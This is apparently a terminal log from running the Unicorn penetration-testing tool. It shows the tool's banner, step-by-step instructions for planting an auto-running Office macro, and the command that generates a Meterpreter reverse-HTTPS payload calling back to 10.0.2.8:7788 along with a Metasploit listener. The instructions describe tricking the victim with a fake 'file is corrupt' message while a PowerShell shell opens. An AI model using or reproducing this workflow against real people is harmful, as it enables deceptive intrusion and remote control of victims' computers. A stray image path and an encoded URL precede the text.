 aHR0cHM6Ly93d3cudHJ1c3RlZHNlYy5jb20vd3AtY29udGVudC91cGxvYWRzLzIwMjAvMDUvc29ub2ZhLmpwZw==
Written by: Dave Kennedy at TrustedSec (https://www.trustedsec.com)
Twitter: @TrustedSec, @HackingDave
Happy Magic Unicorns.
[*******************************************************************************************************]
-----MACRO ATTACK INSTRUCTIONS----
For the macro attack, you will need to go to File, Properties, Ribbons, and select Developer. Once you do
that, you will have a developer tab. Create a new macro, call it Auto_Open and paste the generated code
into that. This will automatically run. Note that a message will prompt to the user saying that the file
is corrupt and automatically close the excel document. THIS IS NORMAL BEHAVIOR! This is  tricking the
victim to thinking the excel document is corrupted. You should get a shell through powershell injection
after that.
If you are deploying this against Office365/2016+ versions of Word you need
to modify the first line of the output from: Sub Auto_Open()
To: Sub AutoOpen()
The name of the macro itself must also be "AutoOpen" instead of the legacy "Auto_Open" naming scheme.
NOTE: WHEN COPYING AND PASTING THE EXCEL, IF THERE ARE ADDITIONAL SPACES THAT ARE ADDED YOU NEED TO
REMOVE THESE AFTER EACH OF THE POWERSHELL CODE SECTIONS UNDER VARIABLE "x" OR A SYNTAX ERROR WILL
HAPPEN!
[*******************************************************************************************************]
[*] Exported powershell output code to powershell_attack.txt.
[*] Exported Metasploit RC file as unicorn.rc. Run msfconsole -r unicorn.rc to execute and create listener.
┌──(root㉿N1NJ10)-[~/Downloads/tools/unicorn]
┌──(root㉿N1NJ10)-[~/Downloads/tools/unicorn]
└─# python3 unicorn.py windows/meterpreter/reverse_https 10.0.2.8 7788 macro